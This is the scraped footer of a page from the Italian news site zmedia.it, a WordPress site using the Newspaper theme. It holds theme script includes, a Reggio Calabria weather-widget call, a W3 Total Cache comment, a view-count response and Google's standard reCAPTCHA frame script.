<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reggio Calabria, IT","api_location":"Reggio Calabria","api_language":"it","api_key":"dc7a1744a8cf46a71ac6cfec2980d094","today_icon":"rain-d","today_icon_text":"pioggia leggera","today_temp":[7.9,46.3],"today_humidity":87,"today_wind_speed":[2.9,1.8],"today_min":[7.9,46.3],"today_max":[7.9,46.3],"today_clouds":99,"current_unit":0,"forecast":[{"timestamp":1768996800,"day_name":"Mer","day_temp":[8,46],"owm_day_index":0},{"timestamp":1769040000,"day_name":"Gio","day_temp":[8,47],"owm_day_index":4},{"timestamp":1769126400,"day_name":"Ven","day_temp":[11,51],"owm_day_index":12},{"timestamp":1769212800,"day_name":"Sab","day_temp":[12,54],"owm_day_index":20},{"timestamp":1769299200,"day_name":"Dom","day_temp":[7,44],"owm_day_index":28}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[71159]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 1210/1354 objects using Redis
Page Caching using Redis 
Database Caching 11/142 queries in 0.218 seconds using Redis

Served from: www.zmedia.it @ 2026-01-21 14:16:04 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -158
content:
{"71159":1571}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dlxvwtaxfnvCkJSWXbaetw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769001369053');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>